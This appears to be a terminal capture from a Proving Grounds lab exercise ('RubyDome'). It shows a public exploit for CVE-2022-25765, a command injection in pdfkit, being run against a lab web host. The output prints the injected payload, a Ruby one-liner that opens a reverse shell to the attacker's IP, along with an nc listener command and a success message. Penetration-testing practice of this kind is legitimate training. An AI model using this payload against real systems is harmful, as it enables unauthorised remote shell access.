 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/RubyDome]
└─$ python3 51293.py -s 192.168.45.175 80 -w http://192.168.228.22:3000/pdf -p url
UNICORD
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.175","80"))'`
LOCALIP: 192.168.45.175:80
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 80".
WEBSITE: http://192.168.228.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.